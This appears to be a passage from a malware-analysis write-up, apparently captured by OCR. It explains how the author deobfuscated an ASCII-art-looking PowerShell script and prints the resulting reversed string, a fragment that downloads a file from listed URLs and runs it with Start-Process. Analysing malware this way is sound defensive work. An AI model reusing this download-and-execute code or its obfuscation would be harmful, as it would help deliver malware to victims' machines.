
At first sight, it looks more like some
ASCII art but it contains indeed some
interesting code. I started
to deobfuscate it manually and
removed the following characters: ‘-‘,
‘_’, ‘/‘, ‘\’. The result string was the
following:
}}{hctac};kaerb;hct$ ssecorPtratS;)hct$ ,zUC$
vne$=hct$;'689' = qLV$;)'@'(tilpS.'maku.oc.eg
Kgro.etuab:ptth@peeBPmoc.srotcagnuoyco.www:p
Read it from right to left: ‘powershell
…'
The interesting code is the following
(beautified):